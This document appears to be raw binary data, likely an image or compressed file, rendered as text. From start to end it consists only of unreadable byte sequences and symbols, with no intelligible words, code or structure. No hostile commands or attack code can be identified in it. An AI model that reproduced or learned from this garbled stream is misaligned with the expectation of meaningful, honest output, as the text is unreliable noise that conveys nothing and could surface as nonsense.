.- Q�������z�`�ʦ�K�K��ʃ�R${�f���KA �iX6}���"��$k���q���E��ȏ��jó^6䏨��X�˨T�8�-��e��Հj���H�z�P�*�b�m�v���m&&��m>�x�X����hm���e*��<��"��ոʬZn��h�� �f�m��U�GYҀeʴ)Xw�){o4���	�,���2�(X�H`�h��s2�Sf�x������Z���'|��J�����:J8K�&xIOx��3��Ā��V�V��m��m%ƀ'v��mx{��8����?�P�������z���i��Ad��)c����8��L�8�o�ARc.�vA�~.F+����X�+��n�Ek�!fdVf��}�$^������ߛ[5M/�7���>�7������x~�5���!����nǶm&�c��y�ǀ�s�&���(w��ʯ�N4��nn����E��ׅ��,ÀE��k�w���{.�o
�|,7Rr�Gr=5�G��k����q�^�DM���XOEj���T���H��@w��L,�f��f���	���H�(�fl
�yh/'V%Ȏl'�X�vp��8pX;bJ�3�5�q]舷���꒍���ӭ������������������(��悘�刊&� +,<��?�������˱��J����@@����w���GY��҃��Q���������݃�`���欋g�Wh��{����X��Ԉ���H��(�.���Έ��ME����$
y�M�x���	���"�A:-C��Ḇ�@�ò�`X����p� ^	+(ޚh�Z�/���<퉌��0�|�+�;��������np�y���������ћ�E�iJJ���:�#���0�zJu�o�L���v��y���<1\ٚh�sva�J.����),��@t�;�Zw���blk����2��z����F41{o��&k�h�G�c��<����<���lp/)>��]#����L \-  >B�̀ ����Ɏ����Վ�9D
��{�	��ӿu��NY�y@�A��D�M��/��qtX�l-$�ɠ��Y�@�S��,��}~E�H�|����xϸX�al�αL�����]u�ȃ�Ԉ��Xȭ����h���q��������á�@����	ޏ�������	Ӹw���^-���V}��_�PN�k�[�Y^鯈Dŵ����!vtY�hX�>�k㮤�%��q���,�Þ�k����d9@�X��d�m\�_	�������j�>�
Z%������d��;A����]!/�&�h�՟��(�@�@ʛ�Pຮ��-��i���x/z�
�_p#�!"~����R$�+�%'�����塽����莔��{D���H�W�a$[�����B�A�S�z���B��B3��E��	":Pw��g��'4� �@��Ž��Rg7�h���`�`����V��J ,���$��E�,9�R��O�:��r���̴���"{�ֱ��`��E�f��Zm�����˭*��˵�H�}%�֡kNCě@�~���}��6z�_��
��������y�;*��גY�h�2�0��!���#���XfW]b�C��p$ck��� ����1mI=����p�����%k��b<:<���$sb��.��={�7�\�4w��7C[�����D��O�Ni0(�����XP�5� �*@`��+V���N��n���L��_���c˪٦)�8e����VO6�?)$��iW�	�`猧؈��x��x��Z�XH���a�Z�Տ�x� ���H�Ƹ��e��R�`-(�e��p�9��ؕ"��S�O45���tjn���������&nM����N<3����:���M���H!JL<ͧ�,���ƒ��m�i�-î�'-�=(��H
�,��/�h�w�l�����A*�͓2*��y����I�&�ʈ�sK����^xm��ѠF( �%�η� �
�ΚȰ�sp�:�����BR����`|��J ���Q�2����{,��A�q��ѯ�����8�	���˃Np�� *~��c�p�mﵩ�J;.Ìg��
�y�N� ��	���==�EK�$�`�N.	&�0C�i��Ym����{�1���Y&�i�ٺ���$��8�����D�a�U`N��{9�w	���	-UA
�q�>�1�M*�U⢁q�]���%�m�|*3P��p�X���$�)s��{�0�H,%�	����QD}��ZA�:����!ʉĪPb*��������x�A��s���n�`Mǀ�@��<bD[��F���
X2B��>�%'���9#z=��� j���*1�����Ў�=�����
Ϛq�������*��H��%Cj���9�T��n�[g�4�n��x�����m.�B�<τ��z���wo�J�^֥� �L���B7�Sl|m�������K����5�������K:!j���,B)�qv��j�q`�_�H������k��rK�ӊkf�~��p��)��z�*�+��c\� ��Q��f�-r�ju;�&�7�>�s�*��z*N�h~C���;�U4L���E3���T
���
�����ڱ3XX&ј���������~`�`ܚ���\� ��M�<��R�W��B8_��A�L�
�k��%��<D���2[w^v�]3��4Y��VztP�:���|QYF�Ex��	���<���2f��ZX:���8����<�ŕ>���Vo��0�Y'��mm�=�>.��ϱ_�����x����q�s���$�+9*mCV�l��R�;��X
a�k࿞O������y�>3Уyl����������[�x��m�3J�Ɓֳ��&��*����� �J9��u����uc�q:�̸��R�g,=w���H~F4cZ1N�\ɯV2Kw�m��?�P|���
<�yq����n9{�t��]��{�BWX�݊X/��*�V�~��{�Մu������}����wn0v���qT���_�3P���N��X�x��M��j|���W*�{M�f\�ʛ�������Yϙ���]�����]ކ^�Qo�\��nәM�3��S�����������ݪ������Ȫy��
釞��ΰ�7��i�,���.Ȳy��x�����[����.��o^���f��8��y��О������?w�ɉ��
�?����n���y��j��|��y��|�s��_͞��f��ʐ��
�ϐEٛ���{x���@д	�(�������|�}�����}�ri�D���Ȉ�`�#@�{L���AH��1��Ԁ�X��p���Tk�R��Ϭ����5|���B~��
و{�V�hP�㟌���(�:?���:�_�[�,n��<��N����\�S�	-��F<p�#@��)5�
����i�{����㚎�����+w��
��]�0��N-�7��8 W(�	�]�����ˈ��8��{��O� �N�.p�|0�^�{*�����i���z}���Ɉ;О������)״O�a�)Z�2n���!�ɑ�۩��Z ���4Y���1\��z�{Ϫ��C[��np�rϕ���G��]���ťx��h� �zy�c��K;�%0��=h��p؁�g�L;̌^���Ɇ�)��\�盆lX� �������5���i�2�wؓi�3��
��0�AP؈�qAi���0�њ�;���x୼1�H�v��p�LO�.��������:0�;puy���h��1
fm�8�j����������x��}��L(����x�ݨ��L�j��q��_)�~��I�q����9��hGQ*{h��>ݚ�t���+�h�i�iz��{Y���c�� 	u�(1��y��w��AX��[����Ҹ�����"H��=����(��݄�(w���rۈ+ϐ@}��Һ�@���� �*+ʪ
n*
򁧁�]��.��R�+e��z������rY�2���{=�r�yA,�1����x��U��R�A��\���/*ˍb�縚�h��h������ƨ΂H#��$�҈ɠO�_H���/�P�K��2 ����B	��\���x���E������G��Y:SQ����!���Ď����		�Y,�b��p�"2"����\������>� /$m-w���՝�!���B�h9Q"�)������[��{�����|%��7����r?���U-d �(����Jݢ	�OO��
�vb�C������8�����给qx�2�*_x9��>�/�(Q�Ҙ)��������>h�s:���y�[~�jr�鏾s��\�P�eB��o�y��h�Hm�y���n<��j�8�ɁⰀ�l��	��ޑ�~�O[��I�[;/�s2��:^��BM�����%�Ҹ�cw:?�A�7��OĤ�nв)�ֽ��詀٨v ��/�-	�`��c<^�����0�)�����#��#Wk�q؍�7|ñ]�7�Z)2l�p��z�\`����Y��r�T��"�Js&�&O����:/�d&��ۑ�и5��1a����	P��l������Ö���y�6���o+:����I)-����j)���0��;#%[���H�i%R>B�8*�|H}��i��O��Ӳ�4��.��XI[Cw#�(�O`
�ɧ�d�hJ(Q1h�Kr���􇱷%)�:9X���s����˛y͖q��$�uS��D�ʃ�X:{�M��M�D��M'�4k∰� � G;s�������c��Wh��
����ݴ�T�i����Kp��_	,�����^`���7�Ĺ�(�Q���Hu��93�ʊ���n�4�����MDZQ��!F�؛��B]ȉ�G��� ��H��k����R����_�w}�����"��H�%(�e�w2h8� �2�v�H�@���\�L^)	������{��F��F�t������\.M�tF��Ā��4&;_�����xF���x�t$��Ó�̧C�%C@����������,�-(�
�0�3k�e��q�H�ZN�(t8�09�#*���_'*�(Et��'y�dL��:���U���B*�Ns�g����I�=���xF�h��}�ą/�h\�X�m�5/�� δ��<Y�Uc<j�Mħ>pb�nL��N�2�w��3r���_��?�5_W袠�͟=ZE�[2�T�9� �� �T�5[��I�0Ȉ�G��؛�Q��t��HRē�Z�� J��	-���̎�hRǒS:E��N��`e>�v��ڷ���I�L�Ji��,YE��[8��F�D-Qx3_u%�8['�jb��VE�����ܕ��V�XU�����HV�"���RvP�~�ƚe�Ս�^��HJ�)���g<1U����,hU(=�%)���L���� ���M"�(VPwT#��{�[%^�jh����6(Q��Q���5ır�8���QgtF��$�0��h�m���J�����n��g8��O��	g�^0�hS�-;$hjS	����i�%�����;�Z�L=+��XȒ�\i�U��?n�o��4�j�o�G�����P�����x��X���Sh�ye�ɖmR#5�����x��6�v���hf���5�V2�������~v�P[�>
�<9=�	��8�TT�>Zia���@%5��66��wo��jU5Uo�4wO���`���\�x�����]֝X|5z&@z{X�'(�nܑ#[��$a�WbVz�1n�Q+�?�Z*��|{�6�=A^�xY_�4D�xи�7�'����Z�&'_�O�o�fPg���G�����\D����燊ڸ��ۙ��CU6z'��AƑ�1�͟��bt�{f{����211���gWt��'^*y��L�q���}��mJE���`�7�ӗ���[����o��d��5�j�s�Fw��
�����z��&EM�H�9W�ly��f���YQS��z~��5C�a�;�邖�0f�{�v��tv��U�P�c�4L��x��*�ɪ�P=r�F��������ˎ���������������)*��������ݫ���8����??�23�9��9���ӟ;=���H=0�=6=][;_���������k�`h�ca�x�����栤|������P��'�$��"��(�ؓ����(hM�w��T@9+O�˾�� ����w��(ګ��qp;����,�:��]�������E^	Տ�|x�ߤ���iNL�i��Y'J��S�^3Τ��S��6�x�P#χ ���<�X����0X������̹*@O���qǘ���^@��̀z��{G������o�
��p�-�ʿ&���_&�H�=�>Y����A"$�\�-�s򅈿9�w<�<���mDU���1��gE�+G
�҈�����u�w���wtV��������h	��`Y���Z����O��P����Zʑ� K�,>���Z���PN��Op*��Ԥ?t�T�M�����.m��;�YX���U�&��F�h(���`�׋I�{Y�P�s�����L����
�>a��������J���J���<���jX���t�j�������x���t9j�\�z�Iq*��O�^9H������֬����H���L
[X�������s�X��w�*M��L��w���n�~n;X΃Q�ϸP������Ț����H�����.��䩀�I���]]��A@���I@�؃ @�����������,ӫ&�˞�V�j���]���"����Io�8I���g1��%Q�	Z>dzC���>������Z%��B@�����������:�Ŏ�yO�Z �6[��=�΂���Ԭ�x��	5�쥺t���1lҙ׫�y�O��bE}��w��9�r
��;d�D�&(=_�phE�i!;&��΃w���q�����8��Z"���=u9G#Mm�+�X��/=���A�����P��4�$�<%a�N3v]��ul��M�Y�D�0.ꚁ�p~T���l�Úś�vm�6J2'�0�������]�[]vJͻ��ٽ	��iJ��/�:�Ġ�C#���>����t�oy��F��|,���!�F��)5f1x6�Ԥ�ހE��LF�j�$h���Wm�����'񅖄8	�D���rH�|_��"w��{�:��	�܏䊟��)x�!D�:+�����	ګj���g��l��N����y���pI-䒚ّ��A@ɨ���A��a(�l�Ǜʈ��	��(�9��X� �h銦����ሤ��shN�8M΀آ&2K���i�8C��_��������:�i�����Ili��t J�m���؂�0�;z��l���K����Uo�dx	��i�(�_r.1�(��P�xhG�@Ȃ��HǠ]���k��w�(# ��B�6TJ��hO��͢Y���P��䫠C���n�����Z�Ͻ��4���D!O�R?�u��[���R����8���z��� o���l{�hz�v���i��ӥ���8�j�A�9������*��ʹ����(�ܘTŒ����Я-���n�E�F���J��iOI�i���E�\B6��4)���;ɰFӢYlX�h��@h��ɞ�B5 ��̙�c�\�"���ɟ��
���6�&7�-Y>2}ןP�w�l҄�P̓ȹ�Q��D������Rt�>�����$���9��KAL�Q�~5��bD�I�M�p��ȍ�@(��("G��´��>;����ꆣ8�,����������R�	1���#YH���I���|ݤ�����yU�<����}p�|��5i�'�R�W��g��"��)A@�j��hȆ�(�wB����M]6Q�*�u)��Y%��I������
l���F�I�U�U!0��<����Y�z�,^}M��w�ɑ�,
9:y���z6e�}� 9�9V���D�D�,Ҏ����i�������H�rcפW;���m��S�u�I9���ި���鉜>7::Ml(�� ;�!>������3��dM�y���I���SY\y���1�^�z��Ef��i[�(\�R!�-A�8x	����	��xǱ��C��8���h�ĝ_)�j��ٍ�����q�mr��sF��B��NRq���!�!��d�B�_ٚR���W�SV6�!�Ow����5�-�?s`y����A����r����x�������Jwa����Hd#L	�%1%VRp�Ƹ
$X��? N�n��1Ɯ����Aw�"3$J��v;���>9�R���=���,����l��M*/���Y|F�lU��� l��~A&���8����]��K�hW� (��x��}�1�t�="��Qc�	�D������Tw:G�V�Vd���5�g;�;�,�8T��p7�Z
Y��ԮB�*���'�*�GSw��؈5�����A�_��x��x��h��(��(�w���ȍܨ�#�hʱ���.�>~����8�f��]��9;��h��M�Dy��=���b��X��^��_홹o���� �/�|�������r����[;�{?�c���@�r��K������ ���H��m��؎� �����ύ���������x�a[��б��ۛ؛%��艋X�?h����H��Ý>� n/��m�7�S��8ȕ!
� �ɾ��`�Xw�k��9�}������p9���<P�����@�h�M��p�(��h�����x��h���������)�	������9͛�9�˸��X�՘�D�`�= �M�M} �I�,�����O�Ց����j��촬H�U]���dￂ��� @�n8����?`�3�������9x�H��h�I���C���$~�=�����
����p������!؍|0��L�6-�K�I���Y�=��w�[>��]��m����
M��Ɏ�	��X�.�h�a/����EZ�#p���!�摃ø���:P��h��(���җ8�}|θ�Ш�����H��q程�����w�>��?ύ���(��%i���������ل�-�ի�����[�I��(���0����2[�;����KxՁ��Y�}I�e��	M�Z������M�Z�a�����׈����.��q��p�����X��(�~����.}��H	+w��8	�8��؎�H�y��h����g�
�,*�޹䌼�'��q�<�bݍ?a�@� ���W	�[��O�;�������1�h�,��1����2��)���𺼎���s~�da��؀��(��،�(����}�ޚ���؎�؎����x����"8�@���n��h䫎��b��*b=Y�����)���ڄ����-�_(��̠�O�.���[A�Z! ��r�X�����Jw��*���`�/���(��ގ ���y��h"�(��h�������>������(�sA�H���.�ܾ��((�lÏ���(�R�)�)����-�uP�N��I;��� b/������P+��!�b�P�+B��虞����*Ѡ��)R�Ş�� B����(����(�e!��H�爊�H��v����}�x#�舛x��0���ap�C��6� �\�`��� �{��(�k� ��r���I[w��� �Ȟi�2J�.[�����X��ʙ|"RDz�q��8'W՞X'��s�u��ؚ�j�|�jqq���H��h��8�%<����x!~�z1� 1�#q������:-��!��� ���l��I���� �0;dȆ{iσ(�S�<�`���S-���� ��
��UMدBEa�.��x⁢ۙ2%�'�>���X�sb�WM>���"�� ����舘�N9���H����#�0�H��h��h"��ӂw9�����ٍ�~s�������(��?$���&Z޻����;�>�O<	��<��<���Ğ6��Wn�#�Q-�5C&A����� �>k�4A�B4/��(��S���"����#��"��q�9���uݙ�X�Íq�8Ò��8���	���������~�,��2l��ā���^�I�%�26J2�XS�������
�U~<��N��ڣ����q�sk���!ֳ�'�'������H*���5�Hw�,��U5w-�p���(��8��x�8��h�&b��h���=�0�،����(����Ԥ��h��(��N
3A�&z��TH\O�ĨIG]��#���4D��T<�F(����vF8�&�4dS@Ԩ�A<���K�!�A68!�lAl�X�q݌!.��o"
��c�s�0�8�x�����=���a�0����(�S��	��ԭ�ٗ�%�/�\�%A�E"�EPT�4)_()_=�Γ��_�B*7���w�؈EZ�|@��b�>|���!�ȇHG9hG4 �x]�M앱���0��̴0�x����h�=4"�h��H�����u��x��8$�	���4A�n�2�.����R� X��礙��p2NYEPMȄ,�j�N�@6Æ���������b\94ٵG�U��ԏ�]_h�3�+j;ˍeTP�ř�ȍd�� �0B�(��(�=��m���`!��8��|��k[��U=P@N���Ef�Q��C4[EwȋAQ��6�R����U��u*_HJAs\����uR`�>ݥS"]xGd]H�)�(�&Ru.��s8CЌ���(��x���Y��o�?�����8�5�V���[M�I
"�\{�n��.[y%/�AD�(e�eҗ�r�/��|R\�3R�h&�h��Kޕ��$A��	���U5�yd!X��j
s�s����Ţ0d�0���'O�GH�T�P2�ՒbUn�V�)=��JL����[�3�����6QUQ���+p�\�&w�Sa�aJ$�[�F��]f(AXm��d�i�"�Í<b���9t����##r�ܯ	B��x�ƨ��h,�x������
������iU1{�����E��E��5`�t�pС#�f��.�\h��I��=�<Wi\LcF�h��b+�]T�����[��֥�QsI�7q�1z�j��_�s����/d��(��7<D9��縎�X��(d�� ���؝��78�n&�\�ePR��$C��*����f[��/�NoV{��w��5gj*rȐb��<@}f@6Rq��r��Bgv�S�;�4e��w�����p��B>2?t�d�FL˸0$b��f��y�X,�ȏ��t*�����ٔ��O�� @�ṗ��[�R�3弜��שW�t�8���F���+l����X{r|�܊��������h؈v�w_}h�)�~�g��~z?b�!�j��0�珪�d�(Y�0� ,�p�������\ͧ��
���QH�l���n��gχ)քvwI�qǃ�vVG���j���嘘��� � ������ � ()*+,-./ !����������� �2������6� KH��7���ú��������������Ƃ���R痺��ڏ�e��� ���� �������p��x�P�xJH􈚊Pz�H�����z����	�Q0�I�0�	JK�q���H��C��9|�{����l\1���#�t��,����t!�mX(�����@]���2�w_'�K�c�����5�B^.��t9K�9���J3����p�x{+X���p�x��I���V�Ki����pq-�3G��p�rص��!ag�H^�w��@�L ����J
���
�
�L����z̜���\�}� �mG�%ޕ��`ٿ�J�=|��\!&�"���:xkC'�E);Z�M[��	C��}ꄊI�Є�����x���@�O�Fة���iO�h ���hO���������<��~@>�E�wS°E��ӌ�ʛ0�<S������Ҙ�����,����[��q,��oد$��i�ۍ�� ��M���ڝ�e��W�n��&` ��4X����zW�0dZ�L�
D��t}���	���*цF��Ŏ��눝äi���@Ȉ(��R��ʋ|��İm���ʆ� �0�<�����T���\�̠��X;&���%��s��QB���n���]�>��Y��aaf3x*ZK��,U��t��)�I��0����@wh��p������ H�� )�A�����H�#&�����1���ޓ�'��\̙�C��N�|�:��Q�� t��]�|�$��\�����(��k&S��M#}^ԫ����$	g�u�I��lXg��dJ`
4� �����!���	����b� Ɔ���M/��X�)t�$�*G<����ȸ��ɚ1qop�-E��,�����nŌ1�(p��=Ւ����\�ϕze[8�����O�%tz�y���w PRm���Ä� 7���Py�IZ8ט�T���ȩV���
!���L�6@�k�Z��:��<:����E�~^����������x&�yѝE��<��6��y��7�0��/͜G�b:҄�K�J��P^��lp,�^C(,�(�u�قr͸j.�3E��8S�ȍ�(�����:x��4Ɇ��	�����	���͌��
�=��[ʁ���1i����PE'�^H��ƿ3y��	8��֘��E&�;�R xw��Z��)����ލણ�k˫ �4��E�<)�ߑ����\�j�(���I�Ts�S�����@ �*�M��Ɏ�PN���Ip��YI�Ji��D��������U���<�Ϻ�f���������O����ϳ)�>�	�<MG��J@,[H]A�	��(�2\�l9z)�}L��z�(�J�<L����f5E�Kx���D�tm,�����B��܉�DY?�	�^��wj�+�*�&	�ǎ�.��x��Hw���kmn�+���G첂Q�%.��]��΃��q���C����K;�.�����[|̠�d�_ɫB_6�#@��2YNm��S	������TL��9�[�G�	M�y�J��Q���W@-�Z$Uꉚ�Y\�j(0Eۋq����������Y���?i/��9G(�T��TX)�J��ӧ�0�*���}rA5~}3+`�����hx���C������|���)�Y�y�ޑmÎ��"�`-,��J�w�؎�� ��(������i��hK�2H�9(d�+��j�ޚd���5��x���]`�����J�?�A��2r� ��rlAX��={� ���x��q�1%��9�43*��(���V�I��'C��piC���������*��W������������-���볉��\g���8����΀�͈�@�i�4�K>s�����<i@�(�����^"�e���,�OΑA��4<g0r]�������a�*("�y�+�w�e�e(�&c�!�y2��~K�^���DCxI�HDE8HhR�0��Tc��<я�*�ٶ�x���Ԑ�v
��	X�(J�< ٥��(�Ƌ�@QkY��>ƕI����@��|`�E���o΂�k��}�٦SQ���i�=���-Ę�Ly������_�y}1cX�c!P��	�Ot�)�A��x�s	����k�w)D 	\G���٨Ȋ�H���u��d�{�����hSIB�?ƴy��P��MDwx��ˆ`��H���C�a��&�����M	\_�C��z�����OM@*f-��>�lW�����r���Mb��S%4ԉ��Du�STնY�h��HQ�KL��pl�r�*����`	\-V���J`� ��Q8'+�8��Q�2|mt* ������7)�͐J��������
�X���Wwv��"8ΐ������l���L�N���컙��j��lL��x�ߔ˔*ﮮ��Y��Liw��9��y�+,�;��I���i�G�����ߞ�������� �����9O��h�����x�A.����� �I�����.��_��ȃx��ؠ�h�������K��<�Oh��=��h�n(���r������x����v��� ��.���?K�����6�ꚹ(�۽����)�ƬO��ٔ�ލ�L��M��

*���إ��ߋ�hʧ��������������������讟9�2h���Ñ��K[��؈����X��xw�D؎������x��Ў�(辎�
�׀����ը�O�˨ڪm���*�ȡ����x��x��h��X��=���� H^��0�� ,؇�Е!9��Q����6����3)Ƀ��/�/��� ��^��?�*�*���}��գ���n��������>�7������舑�����舷X*h��Z�M��騉�X��(��(��x�K/�9�����~��`���H�����8��X�����=�@���wĺ��x�����!����t�� �a�p�� +ȫ�^��^��Y��Iԩ��n����	��
� �����8����;Q��պչP�;���m��h��?�P3��A>��Ўء��ò��I��!����ѡ��Ȍ9��߯�ى�����i�Ro��h����׈���lN���`^�����p�d��1����P)�.�x��:�A��)��� �	��	�� ������*��w�3��5�V}�a���Mn��������X�"h�阎aQ��8���Sa��б����x�)�������!�l(�*]ήK����ڈ�Ꮤ�� hCH�p.t�͏����]��r�I��|�8;�sh��=��	,8���� $�*]잿*����"� ̂8�-6n*��ʁ���1�����ύ���؎���Y��h+���Q�,�R��a�瘎�h�҈���9_��`��8��xn6R�-�0w#
�s��r��.�X��{��&�O�r����tO�~� mp�Q܇�9/�R/� ��_��>���� ��*���8�38!���-l7��MN�Ϗ��+�ሓ�\��Q���ȌV�:�
#H=��B�X�$HR�^Q��l,�8��¯$U��U���C$Y`��R�;�9%gP��L�H���<�����M|����X��Y�0�� ������$	�k��Y��.���wB�B�~��n)�w�1�!��0H!T݂�c�S!0�+I �H�h��x�И��X��k�6��b�ʳ<�T�%���#V�,�-�̸2������̨�;C:Lb�lh�ܨ'C:��-�c3�S�a�̟�_R���������7(�Xc���1��H.��/�ii����y�'.	>YJ>9���.� �9���� ���n 
�0s�H�-�§�0��M��-�����D�"�c�Ѽ4��:�_#��2T�4G�I*�,�rCr#�yw��h,x#;�, �4I�-�?�<��<T��t$�����yh�x=Vk�r݄���B��pq�i�k�Q3=C���ȏ^�������(�rȈr�>x��B>��Ɏ*$�ƞ��/ȝ��49�g,
J)� 0q����ղD*�HJ��Jq���1�*�X�s�G�$���:�2,�Pq##1C#��:�TAQ�3�3�JKB�ޑ���4�$�����B�4M�4<��	+�H
���x��z�����wL�tL��dO�N�k�N@T&
 D�@Eѫ�H��٫t�Y
��s��)�Ҩ��ܐ��^���	�
xL�i
�e��������(@�J@M�-���(CA;�::�AJUPMA�jB'�4�tJ�QJ�$K�J�B�i#��4*$��xK/�@�2.J�:� ���_��AD`�=�ö�������9�x=��S3�$�a5� O�O���x����@8��ć��'�d����X���7~'-�-w��ǎ3�R�7>@-h՝�1��t7*�(���@��SZ�Ȍ�eC�2S1�Q�-?�:�U#�R1$��RX�R��$�$����U�$%*t��x�0=<U;,�3�%�ڀ𠫌�x�T���6L6܄NX��5*x=�(�"OQ5������饌��V����h�~8�������ȉ����!�_A��7ə��	��ll�w��s������E�Hi��x��Y��6"B�"R�rB�R��#B_�T$whQ;?rA(Rӡ�0�Z����8,P�$�v�y�9S��T�QZ��-�~X4���V��$�p1�HLL������`U�u���N�U�t�<�c���y�t>�u��	�h��c��s����7��<n�!k6�*����H��U�`�$�@>� h#-�6�B!��n)J��a�;��J�E,�dQ���nI:��3����F[ɂB��[z��;��A ���Fc��+����ʈ����O���z44hT�v�bow�P����V�hD��EM)ɏ�ӹ�(T�������8�D9F;) SZ��Ɂ��ǜ�_�	_����0	�/Xء��m*،���+�.�׎��c���\�%:2�,J�!�&��,^�R"��$J�5R��a��l�Ո:EI�rj�4�ʝV!Y�Eck�'��%����f%�ٶ���ib%��Urd�E�R�%��N�2Ux]Oq�U�V����x��������m����0*�8; ����_�*	l��/�hq��*rg�w@����1M>����/�Z-&��by͂z�ԝ>�:3RQ�(y'�>sb3j=�y˦�6IT�[&E���-�6y�!] � (�W ;鎱,i�y���s���&Ye�䠿u-�b��H���eU�e�t	�(��"���q ��8}�W�*��~ߺ���U����g�`n�v�v����og,�3`�P�y���]@��X"9���
����������� ̍����������.�+)!�8��w��1�������:�к��!����R�����F�����`���b��ya{da~oogc�tF��f��������oGJ�����x�׆��8�E��X�H�	���0�(-�����h����T�q;�I���S��R;�٥���R�`�)�+v�R�"��ȧ�5bD�.�5����\�;�q�{#Y��.0vJ̡)=�
� �(��֙��8�!�&���{���7	N�����X9�<��wD��娺`@E��4��8zZ	�E�5�y���2c%;�W��@�Q�fG@�=�Y	��DJ �����-���,lț����n��P�*��xՂ �(6;��zo�
,�р܍@\Ǎ�����m
����Ɉi��ـ�Ј�����N�������N�Xڈ���:��L��*�`���N�9�D�H ����ʩ��Ѯ�:_��U@O��|)ގ�xYʎ[t�������'IxOĸ@~ϊ8u�Ȇn,+�N�;ٶ�we��D�JF�E�o.�W�����<�Z�L���8���(ϛ�xˌ����y=|O�,RO� �Ʋ�Y[�w��ܓ���c%��:ȝũ0H��48)Ԛ� )�� �
�P���i�,��yZ�������B��.j04��C����%s�&خ%ӣ�
�2-u�J�htiO�Ryτ�i���T��H�����	�����*F�B���O}K���͙�b-)���Ɍ��
��h	���Ѣ.�kV((w��-�
�"�iN����]��k�}؈Brϝ�h}�u��J���hL����dݝ�S�$D�c
����������W������L�����10��.����k���0����)�Pj���iO7�1�	�&�8ܵЭ���'�:�
2d���}���D��B:[	�D��g U�ػ�����lG�l��ɣ�b��2�"�i�#�x\#$���}8ݨi=�xK�>\���Q�,�3��c�]�b؁ I��=c���(Y�B��w��:��vx������9���H�@��sB�Y����xLU�`�@����:i
�|I��B�*�.ȈV�M*���@ ���xi����b�*��8���Q� �����m苓��v��hI���@�	
�B�R�����	��g�H�@��-�F�
s4�����k�U���jl�c�_Ƹ
�)���À�L*)�*�]0�l駚�(ؚ�V�&�,�#�����Ij��,�h�'��c���T��3,*��wx˄�A�Nέ�*��]a�th�A�oh��𫮂m�YI��@(xM�`����G��ǋ����Ȍ�M!�2ܺ!���������	,�N�7��i�y[_0~= �|���<��&Y�D�SV��MB��(�q���)J��P��Y��⊺ m��_�zc�Y��V(���n������H�j�c���������v�E�PI�~h�j�^an����29��i�������iAI����6y���	w�U�(��
� ��	^�(���Ʌ"�"����#T��/�+�ɠ�AH��xσ4�⮽1���:ѕ��h5@�ӣR�����*���L�����$:��H�ל[�0����܃,�`ȏ�T���)"&���P8�&����ŀ�e���@��E۶��ot��qԟ�4K%�`ʎ�x�����pˀ�3
��o�jȁ�<���|J�����<���ƚ���^<����!S�>�����,���*�c�i��w�I�%Û�_��x�k�(2d9����
��"��:sܷ�
����DL�� ������%��:B�8�I�zE���&�9F�N�_�
�����F�>������$�4�,��t��t�i��dȿO�jZ�$$��s��^�Dbz�8*��c=�9��6��!��-�rS�؎�m�� �P-\=΃&��8��r�3l-�Th�� H�����	14��������h��ឣ���A�7]���Na���)��HɎ�:ow�D[V~��@��Pj�π睯+����B�Z � �x���L�hǩ�(�����"�.Ⱞ�ZzM���/�0���0���� ���������������J�G�<�𸟤���o=Q������?Wce�+]�Mʘ���w��Q�ʄ�O�ktƌ���'��h����dh�ߨ��O���0��J�V���ȃ�O��y���#(���R�G�Bb�Z��L��G? /��T��w��X���D��N�Ј����_D1��p����NH`\>B�wHm�U��gz�.��W�0�Kqˆ����������� xSݔ�vʎ����lI�H�Uq��}�g�3�h�W��v�K��� �p�ǻ�b˜����
�M���z��Ƀ�+���.ȃy��k��<�H���¦���x��-��8��X
�~��H��������h�T���W���I�V��Z�����5��f8�bh���-�n�ը�ܠ�����ֺ��)��Ow�w������؎툚~���Κ|O�|L�M�g9����HOА��������2*�����y�8*���	9m������Ś��]����������Zډ�^]��8�R(�NN������㈋��/<@�D�� �ޙ�������*��{��y��x�����oޞ��`�n��O��檌A@��H�b��������q.�]�;�v����U������x�����8�a� <j��Y�ν�;��i�RȑL=���*�w�������+�#9��~��j�H������8�;�=0�E���	�^ng�r��
z�d8��9��ȘϨ����X���Z����̕������柊�H�bI�Up�[�����Ў���s����S�����x���j����m��	�i��h����!l��)�*?!�
� �R�����/��X����8�[~�%K��x�����cmf�ňI�p������h��]�E@������m�-����8w���`	��,�� i`��,��!�`�i���A����������ǫ�A��z�^�����	�K��a��h��h���Q�*P�,��#�?M�������7��ԉ��Xaս��p��e��b����?{�B9�My�Y��R^���� ��l(��=�!I�c�`��hСx�6)�����IF8�x�RK����v_��O��Xѣ�9�&���n;����(��x,�R,Oʤ�q�.��a���hw�O�{��8�/ي���8��(�!�����C�����b������>0���M���?	�����>��Q��Y)]����Q���������ҡ1A�k���ס�"p�����+NA��9A1��+ �����h��"���,x��r#Hr���-뙩�������8��X��8�X�x���S�2%"���헭�n�/�菁���f��P\(H��rg�:[�Y9�_���b�iYb�����,!3�c�x*�|��*�) -ǚ���&�������(؍q�#0#�	��	��҈��$��-����$M2�F�ȗx�XX��x��h��(�{!�M�� ���A%�C��h�.���鏐;�bR����Pl�xX偙���Q���ܙb��H�Z�kX��؎�8�b��y��M~���x*�Bߨ������x��r��"�9$2�w9�L�q	��S���:��������2:��-�❸�;�����q�������������@���w�
 �� ����������#!�,�9</�8=2 �15H5����ݠ��3FGXYZ[\]���*-��%$3S1^G,a[75�HJ
|�O�A�;��b����8(�Ķ����S��8l;<BV�ڇ�=��m�*�6�R�8�)�,l]+�(B������Z+E��bL�*���aX����
�T�!����P��="]#�;�UB=#_%�,����.�["�ø��w�v�1�]������z���Y�C��b_K ���d%kO��r��\���,�,�V�$~6ɢa��[w�D2=c_��Cœ/�̱�p�� z������\њ��VȰ�4{5�r��%����8Q+�Ef���W2>q{`/U�|˿)�
lpE�-m�w�1�ʉ`Z��U��t���,�U��,hh�vI��L�^�����ߒ�]�������� 
D��Q? �����HT�tqπג� ��펇��a����w����I�T��� ��m� �ʁ���ʊ��K���8] �.!��I�@��x��O��`�D��D����/K�P���A>���a ��=,����H-�I.H��條�֒ɔ��!b"���N"8""ɜ&�c%?nhK��yz�T�*h���#$�O<yϓF�Z_��R��.>���#P,9riJ����1�N�Ɋ9��;�(�Ѹ&���i0������xO���� J]d�����T���ywM��x�(k���K���((G������w�:��o������z������Y�ۨ�I,�a�����2�a^���e�&^�N���|-��
ދ�꘍����� ȍ��@y�T� 踫�xIV�eVΌ�Kh���W��<%0j�#�J�X��0�4y�O���ͻ��X���w�z9�t9B
